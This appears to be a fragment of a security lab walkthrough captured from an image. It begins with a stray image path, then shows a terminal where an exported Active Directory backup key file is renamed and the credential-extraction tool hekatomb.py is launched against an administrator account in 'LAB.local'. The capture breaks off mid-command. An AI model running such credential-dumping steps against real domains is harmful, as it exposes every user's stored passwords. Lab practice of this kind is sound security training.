 /mnt/c/proc
..proc/HEKATOMB
UNDEFINED HEKATOMB # mv ../ntds_capi_0_e42dc71d-b687-46da-9246-09a9b54ab396.keyx.rsa.pvk pkvfile.pvk
UNDEFINED HEKATOMB # ls
hekatomb.py pkvfile.pvk README.md requirements.txt
UNDEFINED HEKATOMB # python3 hekatomb.py LAB.local/Administrateu
UNITED HACKERS FOR A SAFER WORLD